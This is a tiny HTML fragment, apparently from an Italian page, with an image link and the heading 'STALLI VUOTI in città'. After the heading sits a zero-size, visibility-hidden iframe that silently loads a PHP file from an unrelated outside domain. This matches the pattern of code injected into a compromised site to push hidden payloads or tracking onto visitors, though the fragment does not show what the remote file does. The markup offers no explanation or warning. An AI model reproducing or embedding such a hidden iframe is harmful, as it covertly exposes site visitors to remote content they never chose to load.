 <strong>STALLI VUOTI </strong>in città<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>